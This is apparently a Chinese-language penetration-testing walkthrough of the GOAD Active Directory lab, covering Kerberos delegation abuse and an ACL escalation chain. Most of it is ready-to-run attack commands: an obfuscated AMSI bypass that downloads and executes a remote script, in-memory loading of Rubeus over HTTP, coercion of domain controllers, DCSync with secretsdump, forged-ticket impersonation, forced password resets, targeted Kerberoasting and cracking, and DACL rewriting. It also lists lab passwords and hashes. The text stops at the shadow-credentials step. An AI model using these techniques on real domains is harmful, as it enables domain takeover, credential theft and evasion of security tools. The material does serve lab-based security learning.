
Unconstrained delegation 非约束委派
- 找到非约束委派的一种方法是查看 bloodhound
MATCH (c {unconstraineddelegation:true}) return c
默认情况下,在 Windows 活动目录上,所有域控制器都设置为非约束委派
如果要搜索非约束委派(域控制器外):
MATCH (c1:Computer)-[:MemberOf*1..]->(g:Group) WHERE g.objectid ENDS WITH '-516' WITH COLLECT(c1.name) AS domainControllers MATCH (c2 {unconstraineddelegation:true}) WHERE NOT c2.name IN domainControllers RETURN c2

- 在windows上长这个样
利用
- 要利用非约束委派,最简单的方法是使用 Rubeus 从 Windows 执行此操作。
https://github.com/GhostPack/Rubeus
- 启动rdp
xfreerdp /d:north.sevenkingdoms.local /u:eddard.stark /p:'FightP3aceAndHonor!' /v:192.168.56.11 /cert-ignore
在上一步中,我们已经拥有了 north 域,假设我们获得了 eddard 密码。当你在 Winterfell 上运行 donPapi 时,Eddard 的密码以明文形式出现,因为这个用户有一个计划任务。
一个用 linux 检索 windows 秘密的工具 donPAPI,它用于获取 dpapi 和其他密码存储信息(文件、浏览器、计划任务等)。 这个工具不接触 LSASS,所以它更隐蔽,即使在目标上启用了 av 和 edr,它也能在大部分时间工作。
- 我们将绕过 AMSI 并在内存中启动 Rubeus(就像在第 8 部分中一样)
当然,我们可以在服务器上停止防御者反病毒,但在真正的渗透测试中,你不想在你的客户服务器上这样做。
- 首先使用Github Actions编译Rubeus
name: .NET Core Desktop on: push: branches: [ "master" ] pull_request: branches: [ "master" ] jobs: build: strategy: matrix: configuration: [Release] runs-on: windows-2019 env: Solution_Name: Rubeus.sln # Replace with your solution name, i.e. MyWpfApp.sln. steps: - name: Checkout uses: actions/[email protected] with: fetch-depth: 0 # Install the .NET Core workload - name: Install .NET Core uses: actions/[email protected] with: dotnet-version: 6.0.x # Add MSBuild to the PATH: https://github.com/microsoft/setup-msbuild - name: Setup MSBuild.exe uses: microsoft/[email protected] # Restore the application to populate the obj folder with RuntimeIdentifiers - name: Restore the application # run: msbuild $env:Solution_Name /t:Restore /p:Configuration=$env:Configuration run: | msbuild ${{ github.workspace }}\Rubeus.sln env: Configuration: ${{ matrix.configuration }} # Upload the artifact - name: Upload Artifact uses: actions/[email protected] with: name: Rubeus path: ${{ github.workspace }}
- 准备包含 Rubeus.exe 和 AMSI Bypass的服务器。
python3 -m http.server 8080
- 在RDP内绕过AMSI
这个powershell要以管理员权限来启动
$x=[Ref].Assembly.GetType('System.Management.Automation.Am'+'siUt'+'ils');$y=$x.GetField('am'+'siCon'+'text',[Reflection.BindingFlags]'NonPublic,Static');$z=$y.GetValue($null);[Runtime.InteropServices.Marshal]::WriteInt32($z,0x41424344) (new-object system.net.webclient).downloadstring('http://192.168.56.111:8080/amsi_rmouse.txt')|IEX
- 在内存中运行Rubeus
$data = (New-Object System.Net.WebClient).DownloadData('http://192.168.56.111:8080/Rubeus.exe') $assem = [System.Reflection.Assembly]::Load($data);


- 首先列出可用的tickets
[Rubeus.Program]::MainString("triage");
刚开始没以管理员启动

后来以管理员启动powershell


- 现在强制将 DC kingslanding (56.10) 强制到 DC winterfell (56.11)
https://github.com/p0dalirius/Coercer
旧版本
python coercer.py -u arya.stark -d north.sevenkingdoms.local -p Needle -t kingslanding.sevenkingdoms.local -l winterfell
新版本
python Coercer.py coerce -u arya.stark -d north.sevenkingdoms.local -p Needle -t kingslanding.sevenkingdoms.local -l winterfell
两个版本下都没成功 重新执行triage 没有新增的kingslanding的tgt
等了半天之后重新执行 成功了

提取该tgt(重新启动 coercer 并在 1 秒后启动以下转储命令):(我不知道为什么,但 rubeus 监控模式不想在 execute assembly 中运行)
[Rubeus.Program]::MainString("dump /user:kingslanding$ /service:krbtgt /nowrap");
- 现在有了56.11 域控的TGT
- 让我们继续在 linux 上传递票证并使用 secretdump 启动 dcsync:
- 复制没有空格和换行的TGT 可以在 vim 中这样做
::%s/\s*\n\s*//g - 将ticket转换为ccache
- 使用该 kerberos ticket 并启动 secretdump
- 复制没有空格和换行的TGT 可以在 vim 中这样做
cat tgt.b64|base64 -d > ticket.kirbi ticketConverter.py ticket.kirbi ticket.ccache export KRB5CCNAME=/workspace/unconstrained/ticket.ccache secretsdump.py -k -no-pass SEVENKINGDOMS.LOCAL/'KINGSLANDING$'@KINGSLANDING
Constrained Delegation 约束委派
- 使用bloodhound找到约束委派
MATCH p=(u)-[:AllowedToDelegate]->(c) RETURN p

(备注:在实验环境中,sharphound 似乎无法捕获没有协议转换的约束委派
- 使用Impacket找到所有约束委派
python findDelegation.py NORTH.SEVENKINGDOMS.LOCAL/arya.stark:Needle -target-domain north.sevenkingdoms.local
With protocol transition

- 要利用带有协议转换的受限委派,其概念是首先为用户请求 TGT 并执行 S4U2Self,然后执行 S4U2Proxy 以模拟目标上 SPN 的管理员用户。
- Windows + Rubeus
.\Rubeus.exe asktgt /user:jon.snow /domain:north.sevenkingdoms.local /rc4:B8D76E56E9DAC90539AFF05E3CCB1755 .\Rubeus.exe s4u /ticket:put_the__previous_ticket_here /impersonateuser:administrator /msdsspn:CIFS/winterfell /ptt
- Linux + Impacket
getST.py -spn 'CIFS/winterfell' -impersonate Administrator -dc-ip '192.168.56.11' 'north.sevenkingdoms.local/jon.snow:iknownothing'
export KRB5CCNAME=Administrator.ccache python wmiexec.py -k -no-pass north.sevenkingdoms.local/[email protected]
- 需要知道的一件事是,请求中的 SPN 部分未加密,因此您可以使用以下选项将其更改为您想要的部分:
- rubeus : /altservice
- impacket:-altservice
SPN 列表 Carlos Polop(hacktricks),给我们一个有用的常见 SPN 列表和用法
Without protocol transition
- 带有协议转换的约束委托最初在实验室中不存在,但您可以使用以下命令添加它:
sudo docker run -ti --rm --network host -h goadansible -v $(pwd):/goad -w /goad/ansible goadansible ansible-playbook vulnerabilities.yml -l dc02 --tags "data,constrained_delegation_kerb"
- 或者通过命令行
Set-ADComputer -Identity "castelblack$" -ServicePrincipalNames @{Add='HTTP/winterfell.north.sevenkingdoms.local'} Set-ADComputer -Identity "castelblack$" -Add @{'msDS-AllowedToDelegateTo'=@('HTTP/winterfell.north.sevenkingdoms.local','HTTP/winterfell')}
结果长这个样
一个利用例子可以参考
Abusing Kerberos Constrained Delegation without Protocol Transition
self-RBCD 技巧不再有效。 当我写这篇文章时,我尝试了很多次 self-rbcd 都没有成功。 在多次尝试失败后,我问 charlie (@_nwodtuhs) 我做错了什么,因为我无法找出为什么这不能按预期工作。 他向我解释说 self rbcd 技巧不再起作用,并且已被 Microsoft 静默修补
- 为了利用这里的约束委托,我们只需要一个可转发的 TGS 作为 castelblack 上任何服务的管理员
- 但是,如果我们像协议转换那样执行 s4u (s4u2self + s4u2proxy),s4uself 将向我们发送不可转发的 TGS,攻击将失败。
- 因此,为了利用并获得我们需要的可转发 TGS,我们首先需要添加一台计算机,并在创建的计算机(rbcd_const$)和设置了委托的计算机(这里是 castelblack$)之间使用 RBCD。
- 通过这样做,您可以在添加的计算机上执行 s4u2self,然后执行 s4u2proxy,结果是以管理员身份在 hots/castelblack$ 上执行可转发的 tgs。
- 完成后,您将获得可转发的ticket以传递给 s4u2proxy,我们甚至可以使用 -altservice 更改请求服务
# add computer X (rbcd_const) addcomputer.py -computer-name 'rbcd_const$' -computer-pass 'rbcdpass' -dc-host 192.168.56.11 'north.sevenkingdoms.local/arya.stark:Needle' # add rbcd from X (rbcd_const) to constrained (castelblack) rbcd.py -delegate-from 'rbcd_const$' -delegate-to 'castelblack$' -dc-ip 192.168.56.11 -action 'write' -hashes ':b52ee55ea1b9fb81de8c4f0064fa9301' north.sevenkingdoms.local/'castelblack$'
- 在 castelblack 上执行 s4u2self,然后执行 s4u2proxy(这是经典的 RBCD 攻击)
# s4u2self on X (rbcd_const) getST.py -self -impersonate "administrator" -dc-ip 192.168.56.11 north.sevenkingdoms.local/'rbcd_const$':'rbcdpass' # s4u2proxy from X (rbcd_const) to constrained (castelblack) getST.py -impersonate "administrator" -spn "host/castelblack" -additional-ticket '[email protected][email protected]' -dc-ip 192.168.56.11 north.sevenkingdoms.local/'rbcd_const$':'rbcdpass'
- 您也可以在一个命令中执行这两个步骤 (s4u2self + s4u2proxy):
getST.py -spn 'host/castelblack' -impersonate Administrator -dc-ip 192.168.56.11 north.sevenkingdoms.local/'rbcd_const$':'rbcdpass'
- 并使用可转发的ticket启动 s4uProxy
# s4u2proxy from constrained (castelblack) to target (winterfell) - with altservice to change the SPN in use getST.py -impersonate "administrator" -spn "http/winterfell" -altservice "cifs/winterfell" -additional-ticket '[email protected][email protected]' -dc-ip 192.168.56.11 -hashes ':b52ee55ea1b9fb81de8c4f0064fa9301' north.sevenkingdoms.local/'castelblack$' export KRB5CCNAME=/workspace/[email protected][email protected] wmiexec.py -k -no-pass north.sevenkingdoms.local/[email protected]
- 在对lab进行一些清理后,刷新 rbcd 条目并使用域管理员删除计算机帐户:
rbcd.py -delegate-to 'castelblack$' -delegate-from 'rbcd_const$' -dc-ip 192.168.56.11 -action 'flush' -hashes ':b52ee55ea1b9fb81de8c4f0064fa9301' north.sevenkingdoms.local/'castelblack$' addcomputer.py -computer-name 'rbcd_const$' -computer-pass 'rbcdpass' -dc-host 192.168.56.11 'north.sevenkingdoms.local/eddard.stark:FightP3aceAndHonor!' -delete
Resource Based Constrained Delegation (RBCD) 基于资源的约束委派
- 当您可以编辑属性
msDS-AllowedToActOnBehalfOfOtherIdentity时,您可以利用 RBCD:
计算机帐户可以编辑他自己的属性 msDS-AllowedToActOnBehalfOfOtherIdentity 这在您执行 ldaps NTLM 中继时很有用(例如在drop-the-mic攻击路径中),然后您可以编辑计算机属性并启动 RBCD 利用。

- 一个利用示例是当您在计算机上获得 genericAll 或 genericWrite ACL 时。
- 当您查看用户的 acl 时,您可以在实验室中找到它。

- 我们可以看到 stannis.baratheon 在 kingslanding 上有一个genericWrite
- RBCD 利用附加以下命令:
- 创建计算机 X (rbcd$)
addcomputer.py -computer-name 'rbcd$' -computer-pass 'rbcdpass' -dc-host kingslanding.sevenkingdoms.local 'sevenkingdoms.local/stannis.baratheon:Drag0nst0ne'
- 添加委托从 X (rbcd$) 写入我们的目标
rbcd.py -delegate-from 'rbcd$' -delegate-to 'kingslanding$' -dc-ip 'kingslanding.sevenkingdoms.local' -action 'write' sevenkingdoms.local/stannis.baratheon:Drag0nst0ne
- 现在 X (rbcd$) 获得了对我们目标的委托许可,您现在可以执行 s4u2self 查询,然后执行 S4u2proxy。
- 这将导致对 kingslanding 的管理员权限。
getST.py -spn 'cifs/kingslanding.sevenkingdoms.local' -impersonate Administrator -dc-ip 'kingslanding.sevenkingdoms.local' 'sevenkingdoms.local/rbcd$:rbcdpass' export KRB5CCNAME=/workspace/rbcd/[email protected][email protected] wmiexec.py -k -no-pass @kingslanding.sevenkingdoms.local
- 在对实验室进行一些清理后,刷新 rbcd 条目并使用域管理员删除计算机帐户:
rbcd.py -delegate-from 'rbcd$' -delegate-to 'kingslanding$' -dc-ip 'kingslanding.sevenkingdoms.local' -action 'flush' sevenkingdoms.local/stannis.baratheon:Drag0nst0ne addcomputer.py -computer-name 'rbcd$' -computer-pass 'rbcdpass' -dc-host kingslanding.sevenkingdoms.local 'sevenkingdoms.local/cersei.lannister:il0vejaime' -delete
Refs
- https://www.thehacker.recipes/ad/movement/kerberos/delegations
- https://www.notsoshant.io/blog/attacking-kerberos-constrained-delegation/
- https://sensepost.com/blog/2020/chaining-multiple-techniques-and-tools-for-domain-takeover-using-rbcd/
- https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse
- https://ppn.snovvcrash.rocks/pentest/infrastructure/ad/delegation-abuse
- And i recommend you to take a look at charlie’s talk about delegation : https://www.thehacker.recipes/ad/movement/kerberos/delegations#talk
在活动目录中,对象权限被称为访问控制条目(Access Control Entries,ACE),一个ACE列表被称为访问控制列表(Access Control List,ACL)。
Lab ACL update
需要更新用户和acl
sudo docker run -ti --rm --network host -h goadansible -v $(pwd):/goad -w /goad/ansible goadansible ansible-playbook ad-data.yml sudo docker run -ti --rm --network host -h goadansible -v $(pwd):/goad -w /goad/ansible goadansible ansible-playbook ad-acl.yml sudo docker run -ti --rm --network host -h goadansible -v $(pwd):/goad -w /goad/ansible goadansible ansible-playbook ad-relations.yml sudo docker run -ti --rm --network host -h goadansible -v $(pwd):/goad -w /goad/ansible goadansible ansible-playbook vulnerabilities.yml
- 这将改变lab中的很多relations,因为当我最初创建 acl 时,我已经在域管理员组上设置了很多 acl。 但是域管理员组是一个受保护的组,这些组受到管理员 SD 保护机制的保护。所以当lab建立时所有的acl都可以,但是一小时后,所有与受保护组及其用户相关的acl都被删除了。我还添加了一些组和一个易受攻击的 gpo。
应该就是这些acl了
- 活动目录中的受保护组列表:https://learn.microsoft.com/en-us/previous-versions/technet-magazine/ee361593(v=msdn.10)?redirectedfrom=MSDN?redirectedfrom=MSDN)
默认情况下,Active Directory 保护组每小时重置一次,ACL 值存储在“CN=AdminSDHolder,CN=System,DC=yourdc”
受保护的组和关联用户受到影响:Account Operators
Administrator
Administrators
Backup Operators
Domain Admins
Domain Controllers
Enterprise Admins
Krbtgt
Print Operators
Read-only Domain Controllers
Replicator
Schema Admins
Server Operators

- 新的ACL概览:
MATCH p=(u)-[r1]->(n) WHERE r1.isacl=true and not tolower(u.name) contains 'vagrant' and u.admincount=false and not tolower(u.name) contains 'key' RETURN p
sevenkingdoms.local ACL
首先,我们将从 tywin.lannister(密码:powerkingftw135)开始关注 sevenkingdoms killchain 的ACL
- 路径如下
- Tywin -> Jaime : Change password user
- Jaime -> Joffrey : Generic Write user
- Joffrey -> Tyron : WriteDacl on user
- Tyron -> small council : add member on group
- Small council -> dragon stone : write owner group to group
- dragonstone -> kingsguard : write owner to group
- kingsguard -> stannis : Generic all on User
- stannis -> kingslanding : Generic all on Computer
让我们一步步从tywin拿到kingslanding DC
提醒:利用 ACL 攻击会对目标进行更改。 如果您在审计期间尝试利用它,请确保您知道自己在做什么。
ForceChangePassword on User (Tywin -> Jaime)
- 这个永远不应该在渗透测试中完成(除非客户同意)。
- 作为 tywin.lannister,我们将更改 jaime.lannister 密码

net rpc password jaime.lannister -U sevenkingdoms.local/tywin.lannister%powerkingftw135 -S kingslanding.sevenkingdoms.local
进行验证
cme smb 192.168.56.10 -u jaime.lannister -d sevenkingdoms.local -p pasdebraspasdechocolat

GenericWrite on User (Jaime -> Joffrey)
- 由于我们刚刚设置了 jaime 密码,我们现在将利用从 Jaime 到 Joffrey 的 GenericWrite
- 这可能会利用3 种不同的技术:
- shadowCredentials(windows server 2016 或 +)
- targetKerberoasting(密码应该足够弱以被破解)
- logonScript(这需要一个用户连接,老实说它从来没有工作过,或者除非使用已经在 sysvol 中的脚本)
Target Kerberoasting
- 首先让我们做一个目标 Kerberoasting,原理很简单。 向用户添加 SPN,请求 tgs,删除用户的 SPN。
- 现在我们可以像经典的 kerberoasting 一样破解 TGS。
- Shutdown 已经做了一个工具,可以为您完成所有工作: https://github.com/ShutdownRepo/targetedKerberoast
https://stackoverflow.com/questions/69938570/md4-hashlib-support-in-python-3-8


python targetedKerberoast.py -v -d sevenkingdoms.local -u jaime.lannister -p pasdebraspasdechocolat --request-user joffrey.baratheon

- 爆破hash
hashcat -m 13100 -a 0 joffrey.hash rockyou.txt --force
joffrey密码是 1killerlion
Shadow Credentials
这之前博客中完成,最快的利用之一是使用 certipy:
certipy shadow auto -u [email protected] -p 'pasdebraspasdechocolat' -account 'joffrey.baratheon'
Logon script
原文链接 https://mayfly277.github.io/posts/GOADv2-pwning-part11/#logon-script
https://github.com/franc-pentest/ldeep
这里不尝试了 最后可以得到joffrey.baratheon 和 kingslanding$ 的NetNLMV2 Hash
WriteDacl on User (Joffrey -> Tyron)

- 要利用从 Joffrey 到 Tyron 的 writeDacl,我们可以使用 acledit.py
- 首先,我们将克隆由 shutdown (@_nwodtuhs) 创建的 impacket 的 fork,以使用 dacledit 最后的 PR https://github.com/ThePorgs/impacket.git
git clone https://github.com/ThePorgs/impacket.git
cd impacket
python3 setup.py install
- 现在可以使用dacledit.py https://www.thehacker.recipes/ad/movement/dacl/grant-rights
- 首先让我们看看Joffrey对Tyron的权限:
dacledit.py -action 'read' -principal joffrey.baratheon -target 'tyron.lannister' 'sevenkingdoms.local'/'joffrey.baratheon':'1killerlion'

- 好的,现在将权限更改为“FullControl”并查看修改

dacledit.py -action 'write' -rights 'FullControl' -principal joffrey.baratheon -target 'tyron.lannister' 'sevenkingdoms.local'/'joffrey.baratheon':'1killerlion'

- 现在我们可以:
- 修改tyron的密码
- 执行target kerberoasting
- 执行shadow credentials
- 我们选择shadowcredentials
